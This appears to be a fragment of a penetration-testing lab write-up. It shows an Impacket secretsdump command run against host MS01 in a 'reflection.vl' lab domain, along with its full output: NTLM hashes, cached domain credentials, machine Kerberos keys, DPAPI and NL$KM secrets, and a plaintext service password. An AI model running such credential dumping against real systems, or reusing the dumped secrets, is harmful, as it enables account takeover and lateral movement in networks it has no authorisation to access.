 [4/4]
➜ Reflection secretsdump 'MS01/Administrator':'H447. '@MS01.reflection.vl
Impacket v0.12.0.dev1+20240604.210053.9734a1af - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf0093534e5f21601f5f509571855eeee
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3819a8ecec5fd33f6ecb83253b24309a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bb5d8648678f590b8b3051e24a985345:::
labadm:1000:aad3b435b51404eeaad3b435b51404ee:2a50f9a04b270a24fcd474092ebd9c8e:::
[*] Dumping cached domain logon information (domain/username:hash)
REFLECTION.VL/svc_web_staging:$DCC2$10240#svc_web_staging#6123c7b97697564e016b797de99025dd: (2023-06-07 19:08:01)
REFLECTION.VL/Administrator:$DCC2$10240#Administrator#10c8403d0d68c47754170bf825ffbe9d: (2023-06-07 19:11:08)
REFLECTION.VL/Georgia.Price:$DCC2$10240#Georgia.Price#f20a83b9452ce1c17cf4a57c2b05f7ec: (2024-08-15 10:48:48)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REFLECTION\MS01$:aes256-cts-hmac-sha1-96:3e8706f17b4510b3c650289d00cc9c8ff4c6ae6fd4547a98087d6bb7a20f8634
REFLECTION\MS01$:aes128-cts-hmac-sha1-96:1ea51f04b4587b770b2750ba7b3f7750
REFLECTION\MS01$:des-cbc-md5:9701499e8f1368cd
REFLECTION\MS01$:plain_password_hex:cf27cccf3c17ffbd28727e8bb765844285ad027bf2e03e935998e3d01dfd052912fd9f4e3376390125ae63c2c7b85ffc204b231cf3d724163901f4e5b966c6d50405fb11370b7fbc64893eb421708c92b691ac70
589d2cb425ba17138ba0838b956a2b09bb59a626be43a9d9aa4d58a8ebd1783287fc50e73d7f36b23838a2e1bd14da63dd7a37bbff4f419abd6b891c2bb53f5fb83d68abced86d4b3ce778a0b1072bc5cc1beb75d02f35e45b707eba253cce2fb37cb606af95
9b88cac5ec643570f960dba71f1b09c5220ef1cf9a3393da5b14b539195bd3089e2b86e75b5c57c503934e613e13b96c5bd05dc5a1e0
REFLECTION\MS01$:aad3b435b51404eeaad3b435b51404ee:a9ea56d5339b8c13fdb1d89a1661d0c5:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb7ad02ee5577322cc2a2e096b7bab17101a4f9a7
dpapi_userkey:0x9de553e3a73ece7cff322d722fc9fbdfe4fd78cc
[*] NL$KM
0000   C0 BE 31 EA 49 A4 51 79  67 62 D2 F1 C2 22 1C BE   ..1.I.Qygb..."..
0010   CE 86 94 CF D5 32 5D 73  32 64 85 4C 37 81 7B AE   .....2]s2d.L7.{.
0020   0C D1 61 83 A3 65 91 58  D6 F0 B3 17 47 5F 64 93   ..a..e.X....G_d.
0030   A4 AC D7 4F E7 E4 A5 EE  E8 6D BE 93 7A CF 35 77   ...O.....m..z.5w
NL$KM:c0be31ea49a451796762d2f1c2221cbece8694cfd5325d733264854c37817bae0cd16183a3659158d6f0b317475f6493a4acd74fe7e4a5eee86dbe937acf3577
[*] _SC_MSSQL$SQLEXPRESS
REFLECTION\svc_web_staging:DivinelyPacifism98
[*] Cleaning up...
[*] Stopping service RemoteRegistry